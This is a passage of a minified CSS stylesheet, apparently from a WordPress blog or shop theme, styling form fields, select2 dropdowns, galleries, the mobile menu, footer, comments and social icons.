input[type="datetime"]:-ms-input-placeholder,.dark input[type="email"]:-ms-input-placeholder,.dark input[type="number"]:-ms-input-placeholder,.dark input[type="search"]:-ms-input-placeholder,.dark input[type="tel"]:-ms-input-placeholder,.dark input[type="time"]:-ms-input-placeholder,.dark input[type="url"]:-ms-input-placeholder,.dark textarea:-ms-input-placeholder{color:#565656}.dark input[type="text"]::-webkit-input-placeholder,.dark input[type="password"]::-webkit-input-placeholder,.dark input[type="date"]::-webkit-input-placeholder,.dark input[type="datetime"]::-webkit-input-placeholder,.dark input[type="email"]::-webkit-input-placeholder,.dark input[type="number"]::-webkit-input-placeholder,.dark input[type="search"]::-webkit-input-placeholder,.dark input[type="tel"]::-webkit-input-placeholder,.dark input[type="time"]::-webkit-input-placeholder,.dark input[type="url"]::-webkit-input-placeholder,.dark textarea::-webkit-input-placeholder{color:#565656}.wpcf7-response-output{padding:18px 22px !important;font-size:12px;text-transform:uppercase;text-align:center}.parsley-error-list,.wpcf7-not-valid-tip,.screen-reader-response{display:none !important}.wpcf7-form-control-wrap{width:100%}.wpcf7-response-output{float:left;width:100%}label{display:block;clear:left;font-size:12px;color:#222;margin:0 0 10px;line-height:12px;font-weight:400;text-transform:uppercase}label abbr{text-decoration:none;border:0;vertical-align:super;font-size:10px}textarea{height:auto;min-height:162px;resize:none;overflow:auto}.wpcf7-form textarea{min-height:200px}.select-wrapper{position:relative;display:inline-block;margin-bottom:15px;outline:0;min-width:170px;border:1px solid #eaeaea;color:#222}.select-wrapper:after{content:' ';background:transparent url([data-uri]) no-repeat;display:block;width:12px;height:7px;position:absolute;top:20px;right:15px;line-height:1}.rtl .select-wrapper select{padding:0 17px 0 34px}.rtl .select-wrapper:after{right:auto;left:15px}.select-wrapper select{display:block;font-size:14px;font-weight:400;height:46px;padding:0 34px 0 17px;border:0;background:#fff;color:#222;outline:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;text-indent:0.01px;text-overflow:'';-moz-appearance:radio-container}.shipping-calculator-form .select-wrapper{width:100%}@-moz-document url-prefix(){.select-wrapper:after{display:none}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.select-wrapper:after{display:none}}.custom_check{position:absolute;top:0;left:0;visibility:hidden}.custom_check+.custom_label{display:block !important;float:left;font-size:14px;margin:0;padding:0 0 0 30px;min-height:16px;line-height:16px;position:relative;text-transform:none}.custom_check+.custom_label:before{content:"";display:block;width:16px;height:16px;border:1px solid #e8e8e8;position:absolute;background:#fff;top:0;left:0}.custom_check+.custom_label:hover:before{border-color:#ef2673}.custom_check+.custom_label:after{content:'';width:10px;height:10px;background:#ef2673;position:absolute;top:3px;left:3px;opacity:0}.custom_check:checked+.custom_label:after{opacity:1}input[type="radio"].custom_check+.custom_label:before,input[type="radio"].custom_check+.custom_label:after{border-radius:8px}.form-row.woocommerce-invalid-required-field .select2-container .select2-choice{border-color:#e76049}.select2-container{margin-bottom:25px;clear:left}.select2-container .select2-choice{background:#fff;border:1px solid #eee;height:45px !important;line-height:45px !important;padding-left:18px;font-size:12px;text-transform:uppercase;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.select2-container .select2-choice span{height:43px;line-height:45px;text-transform:uppercase}.select2-container .select2-choice div b{background-position:0 9px !important}.select2-container.select2-dropdown-open .select2-choice{background:#fff;border:1px solid rgba(0,0,0,0.1)}.select2-container.select2-dropdown-open .select2-choice div b{background-position:-18px 9px !important}.select2-search{padding:0 16px 10px 16px}.select2-drop{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,0.1)}.rtl .select2-drop{left:auto;right:-9999px}.select2-drop.select2-drop-active{border-color:rgba(0,0,0,0.1)}.select2-drop.select2-drop-active.select2-drop-above{border-top-color:rgba(0,0,0,0.1)}.select2-drop .select2-search input{background:#fff !important;margin-bottom:5px}.select2-drop .select2-results{background:#fff;font-size:12px;padding:4px 12px}.select2-drop .select2-results .select2-highlighted{background:#fafafa;border-radius:0}.select2-drop .select2-results li{margin:0;text-transform:uppercase}.select2-container-single .select2-search input[type=text]{background:#fff !important}.no-result h4{text-transform:uppercase;margin-bottom:40px}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.alignright,.alignleft,.aligncenter,.bypostauthor{color:inherit}.alignright{float:none;margin:6px 0}@media only screen and (min-width: 40.063em){.alignright{float:right;margin:6px 0 6px 50px}}.alignleft{float:none;margin:6px 0}@media only screen and (min-width: 40.063em){.alignleft{float:left;margin:6px 50px 6px 0}}.alignright img,.alignleft img,.aligncenter img{width:100%;max-width:100%}img.center{margin:0 auto;display:block}img.full{width:100%}.aligncenter{display:block;margin:0 auto}.wp-caption{position:relative;max-width:100%}.wp-caption .wp-caption-text{display:block;margin:0;font-weight:400;font-size:13px;line-height:18px;color:#767676;padding:13px 0 26px}.gallery{display:block;margin:0 auto;float:left;clear:both}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery .gallery-item{display:inline-block;width:100%;padding:0 1px 1px 0;margin:0;-moz-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1)}.gallery .gallery-item:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.gallery .gallery-item img{width:100%;max-width:100%}.gallery .gallery-item a{line-height:0;display:block;width:100%}.gallery .gallery-item .gallery-icon{margin:0}.gallery .gallery-item .gallery-caption{display:none}.more-link{display:inline-block;font-weight:600;color:#222;text-transform:uppercase;font-size:11px;text-align:center}.more-link:after{content:'›';display:inline-block;margin-left:7px}[class^="tag-link"]{display:inline-block;background:#f4f4f4;color:#8e8e8e;font-size:10px;padding:9px 12px;margin:0 0px 4px 0;line-height:1;text-transform:uppercase;font-weight:400;border:0}[class^="tag-link"]:hover{background:#ef2673;color:#fff}.searchform{margin:0}.searchform fieldset{position:relative;border:0}.searchform fieldset input{margin-bottom:0}.authorpage{padding:40px 0;border-bottom:1px solid #f2f2f2;margin-bottom:50px}.authorpage.author_grid{padding:0 20px;border:0}.authorpage.author_grid .avatar{display:block;margin:0 auto 30px auto}@media only screen and (min-width: 40.063em){.authorpage.author_grid .avatar{float:none;margin:0 auto 30px auto}}.authorpage.author_grid .author-content{padding:0;text-align:center}@media only screen and (min-width: 40.063em){.authorpage.author_grid .author-content{padding-left:0}}@media only screen and (min-width: 64.063em){.authorpage.author_grid .author-content{padding-left:0}}@media only screen and (min-width: 75em){.authorpage.author_grid .author-content{padding-left:0}}.authorpage.author_grid .author-content h5{font-size:20px}.authorpage.author_grid .author-content h4{font-size:16px}.authorpage.author_grid .author-content p{font-size:11px;line-height:14px}.author-information .authorpage{border:0;padding:0;margin:0}@media only screen and (min-width: 40.063em){.author-information .authorpage .author-content{padding-left:84px;text-align:left}}@media only screen and (min-width: 64.063em){.author-information .authorpage .author-content{padding-left:104px}}@media only screen and (min-width: 75em){.author-information .authorpage .author-content{padding-left:144px}}.author-information .authorpage .author-content h5{font-size:18px;margin-bottom:3px}.author-information .authorpage .author-content h4{font-size:14px}.author-information .authorpage .author-content p{font-size:11px;margin-bottom:10px}.author-information .authorpage .avatar{width:54px;border-radius:27px}@media only screen and (min-width: 40.063em){.author-information .authorpage .avatar{float:left;margin:0}}@media only screen and (min-width: 64.063em){.author-information .authorpage .avatar{width:74px;border-radius:37px}}@media only screen and (min-width: 75em){.author-information .authorpage .avatar{width:114px;border-radius:57px}}.authorpage .author-content{padding:0;text-align:center}@media only screen and (min-width: 40.063em){.authorpage .author-content{padding-left:104px;text-align:left}}@media only screen and (min-width: 64.063em){.authorpage .author-content{padding-left:144px}}@media only screen and (min-width: 75em){.authorpage .author-content{padding-left:204px}}.authorpage .author-content h5{font-size:48px;line-height:1;margin:3px 0 0 0;color:#222;font-weight:600;text-transform:uppercase}.authorpage .author-content h5 a{color:#222}.authorpage .author-content h4{font-size:24px;line-height:1;font-weight:400;color:#767676;margin:0 0 10px;text-transform:uppercase}.authorpage .author-content p{font-size:12px;line-height:18px;color:#767676;text-transform:uppercase}.authorpage .author-content .boxed-icon{width:32px;height:28px;line-height:28px}.authorpage .avatar{display:block;width:84px;margin:0 auto 30px auto;border-radius:42px}@media only screen and (min-width: 40.063em){.authorpage .avatar{float:left;margin:0}}@media only screen and (min-width: 64.063em){.authorpage .avatar{width:114px;border-radius:57px}}@media only screen and (min-width: 75em){.authorpage .avatar{width:164px;border-radius:82px}}.post-gallery-lightbox .mfp-content{height:100vh;max-height:100vh;overflow:scroll}@media only screen and (min-width: 40.063em){.post-gallery-lightbox .mfp-content{overflow:hidden}}.post-gallery-lightbox .mfp-arrow{display:none}.post-gallery-content{height:100%;padding-top:110px}.post-gallery-content .lightbox-header{background:#fff;padding:10px 15px;height:110px;position:absolute;top:0;left:0;width:100%}@media only screen and (min-width: 40.063em){.post-gallery-content .lightbox-header{padding:10px 20px}}@media only screen and (min-width: 64.063em){.post-gallery-content .lightbox-header{padding:10px 30px}}.post-gallery-content .lightbox-header .logolink{display:block;line-height:90px}.post-gallery-content .lightbox-header .logolink .logoimg{max-height:40px}.post-gallery-content .lightbox-header .lightbox-close{display:block;font-size:12px;font-weight:600;text-transform:uppercase;border:0;outline:0;background:none;cursor:pointer}.post-gallery-content .lightbox-header .lightbox-close span{display:inline-block;margin-right:15px;font-size:20px;font-weight:400;vertical-align:middle}.post-gallery-content .lightbox-header .columns{display:flex;align-items:center}.post-gallery-content .lightbox-header .columns.center-column{justify-content:center}.post-gallery-content .lightbox-header .columns.close-column{justify-content:flex-end}.post-gallery-content .row{height:100%}.post-gallery-content .row .columns{height:auto}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns{height:100%}}.post-gallery-content .row .columns .arrow{display:inline-flex;width:48px;height:48px;border-radius:24px;justify-content:center;align-items:center;font-size:24px;background:rgba(51,51,51,0.7);color:rgba(255,255,255,0.4)}.post-gallery-content .row .columns .arrow:hover{background:#ef2673;color:#fff}.post-gallery-content .row .columns .arrow.prev{margin-right:5px}.post-gallery-content .row .columns .arrow.prev .fa{margin-right:2px}.post-gallery-content .row .columns .arrow.next .fa{margin-left:2px}.post-gallery-content .row .columns .arrow+span{color:#767676;font-size:13px;margin-left:15px}.post-gallery-content .row .columns .arrow+span em{display:inline-flex;margin-right:4px;color:#d5d5d5;font-style:normal;font-weight:600}.post-gallery-content .row .columns.image{padding:0;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image{padding:25px}}@media only screen and (min-width: 64.063em){.post-gallery-content .row .columns.image{padding:35px}}@media only screen and (min-width: 75em){.post-gallery-content .row .columns.image{padding:50px}}.post-gallery-content .row .columns.image .attachment-full{max-height:100%;width:auto}.post-gallery-content .row .columns.image .arrow{display:flex;position:absolute;top:50%;margin-top:-29px}.post-gallery-content .row .columns.image .arrow.prev{left:15px}.post-gallery-content .row .columns.image .arrow.next{right:15px}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image .arrow{display:none}}.post-gallery-content .row .columns.image-text{background:#1d1d1d;padding:15px 15px}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image-text{padding:25px;overflow-x:hidden;overflow-y:scroll}}@media only screen and (min-width: 64.063em){.post-gallery-content .row .columns.image-text{padding:35px}}@media only screen and (min-width: 75em){.post-gallery-content .row .columns.image-text{padding:50px}}.post-gallery-content .row .columns.image-text .meta{display:none;align-items:center}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image-text .meta{display:inline-flex}}.post-gallery-content .row .columns.image-text h5{color:#fff;font-weight:600;font-size:18px;margin:15px 0}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image-text h5{margin:40px 0 15px}}.post-gallery-content .row .columns.image-text h6{color:#fff}.post-gallery-content .row .columns.image-text p{font-size:14px;color:#cfcfcf}.post-gallery-content .row .columns.image-text small{font-size:12px;color:#767676}.mobile-toggle{display:inline-block;width:30px;height:30px;vertical-align:middle;position:relative;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s}.mobile-toggle div{width:30px;height:30px;position:relative}.mobile-toggle span{display:block;position:absolute;width:22px;height:3px;background:#ef2673;content:" ";left:4px;border-radius:2px}.mobile-toggle span:nth-child(1){top:8px}.mobile-toggle span:nth-child(2){top:13px}.mobile-toggle span:nth-child(3){top:18px}.mobile-toggle.small span{width:18px;height:2px}.mobile-toggle.small span:nth-child(1){top:9px}.mobile-toggle.small span:nth-child(2){top:14px}.mobile-toggle.small span:nth-child(3){top:19px}#mobile-menu{position:fixed;top:0;height:100%;z-index:99;padding:20px 10px 20px 20px;width:320px;background:#fff;overflow:hidden;left:0;-moz-transform:translate3d(-320px, 0, 0);-webkit-transform:translate3d(-320px, 0, 0);transform:translate3d(-320px, 0, 0)}@media only screen and (min-width: 40.063em){#mobile-menu{padding:30px 20px 30px 30px}}.no-csstransforms3d #mobile-menu{left:-320px}.touch #mobile-menu{overflow-x:hidden !important;overflow-y:scroll !important;-ms-overflow-style:-ms-autohiding-scrollbar !important;-webkit-overflow-scrolling:touch !important}@media only screen and (max-width: 40.063em){#mobile-menu{width:280px;left:0;-moz-transform:translate3d(-280px, 0, 0);-webkit-transform:translate3d(-280px, 0, 0);transform:translate3d(-280px, 0, 0)}.no-csstransforms3d #mobile-menu{left:-280px}}#mobile-menu .custom_scroll{padding-right:10px}#mobile-menu .custom_scroll>div{right:10px}.open-menu #mobile-menu{visibility:visible;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.no-csstransforms3d .open-menu #mobile-menu{left:0}#mobile-menu .close{position:absolute;top:0;right:0;display:block;width:20px;height:20px;line-height:20px;text-align:center;background:#222;color:#fff}.rtl #mobile-menu .close{right:auto;left:0}@media only screen and (min-width: 40.063em){#mobile-menu .close{width:30px;height:30px;line-height:30px}}#mobile-menu .logoimg{max-width:160px;margin-bottom:30px}.thb-mobile-menu{list-style:none;padding:0;margin:0 0 30px;clear:left;position:relative}.thb-mobile-menu li{border-bottom:1px solid #e7e7e7}.thb-mobile-menu li.menu-item-has-children{position:relative}.thb-mobile-menu li span{display:block;position:absolute;width:23px;height:23px;text-align:center;line-height:21px;font-size:14px;border:1px solid #e7e7e7;cursor:pointer;right:0;top:10px}.rtl .thb-mobile-menu li span{right:auto;left:0}.thb-mobile-menu li a{display:block;line-height:44px;font-size:16px;font-weight:600;color:#222;position:relative}.thb-mobile-menu li a.active{color:#ef2673}.thb-mobile-menu li a.active+span{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.thb-mobile-menu li:last-child{border:0}.thb-mobile-menu .sub-menu{display:none;list-style:none;margin:0;border-top:1px solid #e7e7e7;padding:5px 0 5px 20px}.thb-mobile-menu .sub-menu li a{font-size:12px;line-height:35px;color:#595959}.thb-mobile-menu .sub-menu span{width:21px;height:21px;line-height:19px;top:7px}.rtl .thb-mobile-menu .sub-menu{padding:5px 20px 5px 0}.thb-mobile-menu-secondary{list-style:none;padding:0;margin:0 0 30px;clear:left;position:relative}.thb-mobile-menu-secondary li a{display:block;line-height:24px;font-size:14px;font-weight:400;color:rgba(34,34,34,0.8);position:relative}.thb-mobile-menu-secondary li a:hover{color:#ef2673}.menu-footer p{font-size:11px;line-break:16px;color:#767676}#footer{border-top:1px solid rgba(0,0,0,0.1)}#footer .row{display:flex;align-items:stretch;flex-wrap:wrap;padding:0 15px;flex:1}#footer .row:before,#footer .row:after{display:none !important}#footer .row.no-padding{padding:0}#footer .row.center-align .columns{align-items:center;justify-content:center}#footer .row .columns{padding:0;display:flex;flex-direction:column}#footer .row .columns+.columns{border-top:1px solid rgba(0,0,0,0.1)}@media only screen and (min-width: 40.063em){#footer .row .columns+.columns{border-top:0;border-left:1px solid rgba(0,0,0,0.1)}}#footer.dark{background:#0e0e0e;color:#fff;border-top:0}#footer.dark h1,#footer.dark h2,#footer.dark h3,#footer.dark h4,#footer.dark h5,#footer.dark h6{color:#fff}#footer.dark .widget strong{color:#fff}#footer.dark .widget ul.menu li a,#footer.dark .widget ul li a{color:#fff}#footer.dark [class^="tag-link"]:not(:hover){background:rgba(255,255,255,0.08)}#footer.dark .columns{padding:0;display:flex;flex-direction:column}#footer.dark .columns+.columns{border-top-color:rgba(255,255,255,0.08)}@media only screen and (min-width: 40.063em){#footer.dark .columns+.columns{border-left-color:rgba(255,255,255,0.08)}}#footer.dark .post .post-title a:not(:hover){color:#fff}#footer.dark ul.menu .sub-menu{border-top-color:rgba(255,255,255,0.08)}#footer.dark .slick.dark-pagination .slick-dots li.slick-active button{border-color:#ef2673}#footer.dark .slick.dark-pagination .slick-dots li button{border-color:rgba(255,255,255,0.2)}#footer.no-borders .row .columns+.columns{border:0}@media only screen and (min-width: 40.063em){#footer.no-borders .row .columns+.columns{border:0}}#footer.left-align-text .widget{text-align:left}#footer p{font-size:13px}#footer .widget{border:0;padding:30px 15px;text-align:center}@media only screen and (min-width: 40.063em){#footer .widget{padding:40px}}#footer .widget.style1>strong{font-size:11px;top:0;margin-bottom:20px}#footer .widget.style1>strong span{background:transparent;color:#222}#footer .widget.style3>strong{text-align:left;border:0;height:auto}#footer .widget.style3>strong span{padding:0}#footer .widget.style5>strong span{text-align:center;border-bottom-color:rgba(255,255,255,0.08)}#footer .widget ul.menu li a{font-size:10px;color:#878787;text-transform:uppercase}#footer .widget ul.menu li .submenu{border:0;padding:0;margin:0}#footer .widget.widget_latestimages,#footer .widget.widget_sharedimages{text-align:left}#footer.style2,#footer.style3,#footer.style4{padding:60px 0 100px}#footer.style2 .logolink,#footer.style3 .logolink,#footer.style4 .logolink{display:inline-block;margin-bottom:35px}#footer.style2 .logolink img,#footer.style3 .logolink img,#footer.style4 .logolink img{display:inline-block;max-height:40px}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu{list-style:none;margin:0 0 15px;padding:0}#footer.style2 .menu li,#footer.style3 .menu li,#footer.style4 .menu li{display:block;font-size:12px;font-weight:600;text-transform:uppercase;margin-bottom:10px}@media only screen and (min-width: 40.063em){#footer.style2 .menu li,#footer.style3 .menu li,#footer.style4 .menu li{display:inline-block;margin:0 9px}}#footer.style2 p,#footer.style3 p,#footer.style4 p{font-size:10px;color:rgba(34,34,34,0.6);text-transform:uppercase}#footer.style3{padding:30px 0 70px;border-top:1px solid rgba(0,0,0,0.1);text-align:center}#footer.style3 .row .columns{flex-direction:row;align-items:center}#footer.style3 .text-center{justify-content:center}@media only screen and (min-width: 64.063em){#footer.style3 .logo-section{justify-content:flex-start}}#footer.style3 .social-section{text-align:right}@media only screen and (min-width: 64.063em){#footer.style3 .social-section{justify-content:flex-end}}#footer.style3 .social-section a{padding:0 5px;text-align:center;display:inline-block}#footer.style3 .social-section a:last-of-type{padding-right:0}@media only screen and (min-width: 64.063em){#footer.style3 .social-section a{text-align:right}}#footer.style3 .menu a{color:#222}#footer.style3 .logolink img{max-height:20px}#footer.style3 .logolink,#footer.style3 .menu{line-height:1}@media only screen and (min-width: 64.063em){#footer.style3 .logolink,#footer.style3 .menu{margin:0}}#footer.style3.dark .menu a,#footer.style3.dark .social-section a:not(:hover){color:#fff}#footer.style4{text-align:center;padding:60px 0}#footer.style4 .social-section a{padding:0 5px;text-align:center;display:inline-block}#footer.style4.dark .menu a,#footer.style4.dark .social-section a:not(:hover){color:#fff}#subfooter{border-top:1px solid rgba(0,0,0,0.1);padding:30px 0;color:#6a6a6a;font-weight:400;text-align:center}#subfooter p{font-size:10px}#subfooter a{display:inline-block;margin:0 10px;font-size:10px}#subfooter a.icon-1x{font-size:16px}#subfooter .menu{list-style:none;margin:0;padding:0}#subfooter .menu li{display:inline-block;text-transform:uppercase}#subfooter .menu li a{color:#222;font-size:12px}#subfooter.dark{background:#0e0e0e;color:#ccc;border-top-color:rgba(255,255,255,0.1)}#subfooter.dark .menu li a{color:#fff}#subfooter.dark a.social:not(:hover){color:#fff}.social_bar{padding:30px 0 20px;background:#feeeee;color:#222}@media only screen and (min-width: 40.063em){.social_bar{padding:60px 0 50px}}.social_bar ul{list-style:none;margin-bottom:0}.social_bar ul li{text-transform:uppercase;font-size:12px;font-weight:600;text-align:center;margin-bottom:10px}.social_bar ul li .fa{font-size:20px;margin-right:15px}.social_bar ul li a{color:#222;display:inline-flex;align-items:center}.social_bar+#footer{border-top:0}#comments{width:100%;clear:left}#comments.expanded-comments-on .commentlist_parent .commentlist_container{height:auto;max-height:none}#comments.expanded-comments-on .comment-button:after{display:none}#comments ol.commentlist{list-style:none;margin:15px;display:block;width:calc(100% - 30px)}@media only screen and (min-width: 40.063em){#comments ol.commentlist{margin:30px;width:calc(100% - 60px)}}#comments ol.commentlist .comment .comment-respond{padding:0;margin-top:20px}#comments ol.commentlist .comment .comment-body,#comments ol.commentlist .comment .comment_container{position:relative;min-height:56px;padding-left:76px;padding-bottom:22px;border-bottom:1px solid #f2f2f2;margin-bottom:22px}#comments ol.commentlist .comment .comment-body:hover .reply,#comments ol.commentlist .comment .comment_container:hover .reply{opacity:1}#comments ol.commentlist .comment .comment-meta{line-height:1}#comments ol.commentlist .comment .comment-meta p:last-child{margin-bottom:0}#comments ol.commentlist .comment .comment-metadata{position:absolute;bottom:12px;left:76px;font-size:9px;color:#767676;text-transform:uppercase;font-weight:400}#comments ol.commentlist .comment .comment-metadata a{color:#767676}#comments ol.commentlist .comment .vcard{border:0}#comments ol.commentlist .comment .vcard .fn{font-size:12px;font-weight:600;color:#222;text-transform:uppercase}#comments ol.commentlist .comment .vcard .says{text-transform:uppercase;font-size:12px;font-weight:400;color:#767676}#comments ol.commentlist .comment .avatar{width:56px;height:56px;float:left;position:absolute;top:0;left:0}#comments ol.commentlist .comment .meta strong{font-size:12px;font-weight:600;color:#222;text-transform:uppercase}#comments ol.commentlist .comment .meta time .comment-metadata{position:absolute;bottom:12px;left:76px;font-size:9px;color:#767676;text-transform:uppercase;font-weight:400}#comments ol.commentlist .comment .meta time .comment-metadata a{color:#767676}#comments ol.commentlist .comment .comment-content,#comments ol.commentlist .comment .description{padding-top:7px}#comments ol.commentlist .comment .comment-content p,#comments ol.commentlist .comment .description p{font-size:13px;line-height:18px;word-break:break-word}#comments ol.commentlist .comment .reply{position:absolute;top:0;right:0;opacity:0;font-size:11px;text-transform:uppercase;font-weight:600}#comments ol.commentlist .comment:last-child .comment-body{border:0;margin:0}#comments ol.commentlist .comment .children{list-style:none;margin-left:10px;border-bottom:1px solid #f2f2f2;margin-bottom:22px}@media only screen and (min-width: 40.063em){#comments ol.commentlist .comment .children{margin-left:76px}}.comment-respond{display:block;padding:15px}@media only screen and (min-width: 40.063em){.comment-respond{padding:30px}}#reviews .comment-respond{padding:0;margin-top:30px}.comment-respond input,.comment-respond textarea{width:100%}.comment-respond .comment-reply-title{font-weight:600}.comment-respond .comment-reply-title small{text-transform:uppercase;font-weight:400;font-size:14px;margin-left:10px}.comment-respond .comment-notes,.comment-respond .form-allowed-tags,.comment-respond .logged-in-as{font-size:14px;color:#595959;margin-bottom:18px}.comment-respond .comment-notes code,.comment-respond .form-allowed-tags code,.comment-respond .logged-in-as code{display:block;font-size:12px;color:#595959;font-weight:400}.comment-respond .form-submit,.comment-respond .form-submit input{margin:0}.comment-respond .row{margin-left:-5px;margin-right:-5px}.comment-respond .row .columns{padding:0 5px}.commentlist_parent{border:1px solid #f2f2f2}.commentlist_parent .comment-button{display:block;width:100%;font-size:12px;font-weight:600;text-transform:uppercase;color:#222;border-bottom:1px solid #f2f2f2;line-height:48px;padding:0 35px 0 50px;position:relative}.commentlist_parent .comment-button:after{opacity:0.6}.commentlist_parent .comment-button:hover:after{opacity:1}.commentlist_parent .comment-button svg{position:absolute;top:17px;left:20px}.commentlist_parent .comment-button:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#222 transparent transparent transparent;position:absolute;top:22px;right:20px}.commentlist_parent .comment-button.toggled+.commentlist_container{max-height:9999px;border-bottom-color:#f2f2f2}.commentlist_parent .commentlist_container{display:block;height:auto;max-height:0;overflow:hidden;border-bottom:1px solid transparent}.commentlist_parent .nocomments{display:block;margin:0;padding:20px;text-align:center}.commentlist_parent .comment-subscription-form label{width:auto;float:none}.posts.columns-6.row{margin:0 -3px}.posts.columns-6.row .columns{padding:0 3px}.posts.columns-6.row .columns .post.style6 .post-gallery{margin-bottom:15px}.posts.columns-6.row .columns .post.style6 .post-title h5{font-weight:400;font-size:12px}.posts.border .post{padding-bottom:29px;border-bottom:1px solid #eaeaea;margin-bottom:30px}.posts.border .post:last-child{padding:0;border:0}.posts.border-vertical{border-top:1px solid #eaeaea}.posts.border-vertical .post{padding:29px 0 29px 0}@media only screen and (min-width: 64.063em){.posts.border-vertical .post{padding:29px 29px 29px 0}}.posts.border-vertical>.row>.columns{border-bottom:1px solid #eaeaea}.posts.border-vertical .even{border-left:1px solid #eaeaea}.posts.border-vertical .even .post{padding:29px 0 29px 0}@media only screen and (min-width: 64.063em){.posts.border-vertical .even .post{padding:29px 0 29px 29px}}@media only screen and (min-width: 75em){.posts.masonry.row{margin:0 -20px}.posts.masonry.row>.columns{padding:0 20px}}.posts.style7-posts .pagination{text-align:center}.catelement-style5 .featured-style8{margin-bottom:30px}.post-category-listing{margin:0}.category_title{display:block;border-bottom:3px solid #222;padding-bottom:20px;margin-bottom:30px}.category_title.small{padding-bottom:10px}.category_title h2{margin:0;font-weight:900;line-height:1;font-size:28px}.category_title h2 a{color:#222}.category_title h5{margin:0;font-weight:900;line-height:1;font-size:20px}.category_title h5 a{color:#222}.category_title.catstyle-style4{border-bottom:0;padding-bottom:0}.category_title.style2{border-bottom:0;border-top:1px solid rgba(0,0,0,0.07);padding-top:20px;padding-bottom:0;margin-bottom:30px}.category_title.style2 h2{font-size:18px;font-weight:400;text-transform:uppercase}.category_title.style3{height:12px;border-bottom:1px solid #ededed;margin-bottom:30px;text-align:left;padding:0}.category_title.style3 h2{color:#222;display:inline-block;background:#fff;padding-right:8px;font-size:12px;font-weight:600;text-transform:uppercase}.category_title.style4{padding-bottom:15px;border-bottom:2px solid #ebebeb}.category_title.style4 h2{text-transform:uppercase;font-weight:400;font-size:18px;line-height:1;margin:0}.category_container{background:url("[data-uri]") top left repeat;padding:5px;text-align:center}@media only screen and (min-width: 40.063em){.category_container{padding:10px}}.category_container .inner{background:#fff;padding:20px 5px 0}@media only screen and (min-width: 40.063em){.category_container .inner{padding:20px 20px}}@media only screen and (min-width: 64.063em){.category_container .inner{padding:40px 50px}}.category_container .inner>.columns{padding:0 10px}@media only screen and (min-width: 40.063em){.category_container .inner>.columns{padding:0 20px}}.category_container.style2{background:url("[data-uri]") repeat left top}@media only screen and (min-width: 40.063em){.category_container.style2{padding:12px}}.category_container.style2 .inner{padding:5px}@media only screen and (min-width: 40.063em){.category_container.style2 .inner{padding:10px}}@media only screen and (min-width: 64.063em){.category_container.style2 .inner{padding:24px}}.category_container.style3{border:1px solid #222;background:#fff;position:relative;margin-bottom:5px;padding:0;z-index:3}.category_container.style3:before{content:'';display:block;position:absolute;background:#ef2673;width:100%;z-index:0;height:100%;top:5px;left:-5px}.category_container.style3:after{content:'';display:block;position:absolute;border:1px solid #222;width:100%;z-index:1;height:calc(100% + 2px);width:calc(100% + 2px);top:-1px;left:-1px}.category_container.style3 .inner{position:relative;z-index:5}.category_container.author-information{float:left;width:100%;margin-bottom:30px}.category_container.author-information .inner{float:left;width:100%;padding:15px}@media only screen and (min-width: 40.063em){.category_container.author-information .inner{padding:20px}}@media only screen and (min-width: 64.063em){.category_container.author-information .inner{padding:35px}}.smalltitle{color:#222;font-weight:600;font-size:20px;text-transform:uppercase;margin:0 0 25px;letter-spacing:0.3em}.mediumtitle{font-size:22px;line-height:34px;margin:0 0 25px;font-weight:400;color:#5a5a5a}@media only screen and (min-width: 40.063em){.mediumtitle{font-size:26px}}.inline-icon{display:inline}.inline-icon.icon-1x{font-size:14px;vertical-align:middle}.inline-icon.icon-2x{font-size:18px;vertical-align:middle}.inline-icon.icon-3x{font-size:22px;vertical-align:middle}.inline-icon.icon-4x{font-size:26px;vertical-align:middle}.boxed-icon{display:inline-flex;width:24px;height:24px;line-height:1;justify-content:center;align-items:center;text-align:center;font-size:12px;border:1px solid #eaeaea}.boxed-icon.icon-1x{width:24px;height:24px;line-height:24px;font-size:12px}.boxed-icon.icon-2x{width:30px;height:28px;line-height:28px;font-size:14px}.boxed-icon.icon-3x{width:40px;height:38px;line-height:38px;font-size:16px}.boxed-icon.icon-4x{width:56px;height:54px;line-height:54px;font-size:18px}.boxed-icon.large{width:56px;height:54px;line-height:54px}.boxed-icon.fill{background:#222;border-color:#222;color:#fff}.boxed-icon.fill:hover{background:#090909;border-color:#090909}.facebook{color:#3b5998}.facebook:hover{color:#344e86}.social_black-on .facebook{color:#222}.social_black-on .facebook:hover{color:#3b5998}.facebook.boxed-icon{background:#fff}.facebook.boxed-icon:hover{color:#fff;background:#3b5998;border-color:#3b5998}.social_black-on .facebook.boxed-icon:hover{background:#222;border-color:#222}.facebook.boxed-icon.fill{background:#3b5998;border-color:#3b5998;color:#fff}.facebook.boxed-icon.fill:hover{background:#2d4373;border-color:#2d4373}.social_black-on .facebook.boxed-icon.fill{background:#222;border-color:#222}.social_black-on 